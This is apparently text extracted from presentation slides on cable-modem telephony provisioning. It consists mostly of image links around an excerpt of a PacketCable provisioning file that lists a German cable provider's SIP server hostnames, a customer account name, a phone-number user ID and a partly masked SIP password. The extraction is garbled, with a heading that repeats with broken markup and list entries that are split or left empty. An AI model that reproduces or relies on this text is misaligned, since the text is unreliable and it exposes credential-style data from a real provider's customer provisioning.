













### Provisioning File



- SnmpMibObject clabProjPacketCable.10.3.1.1.2.1.2.1 String
	- "technik.kabel-deutschland.de";
- SnmpMibObject clabProjPacketCable.10.3.1.1.4.1.3.1.1 String
	-
- SnmpMibObject clabProjPacketCable.10.4.1.1.3.1.3.1 String

"f-brei-ca181-access-cable-srv.technik.kabel-deutschland.de";

"20145XXXX\_KAV\_1";

- SnmpMibObject clabProjPacketCable.10.4.1.1.3.1.5.1 String "cg\_qv,\*AEBsMVB)3aXXXXXXXXXX";
	-
- SnmpMibObject clabProjPacketCable.10.4.1.1.2.1.3.1 String
	- "+49503294XXXX@technik.kabel-deutschland.de";

# +49 30 3333**Contract** SA 88 cable  $S/p$





# +49 30 3333**Contract** SA 88 cable  $S/p$









# +49 30 3333**Contract** SA 88 cable  $S/p$











# +49 30 3333 +49 30 3333Contract SA 88 cable  $S/p$





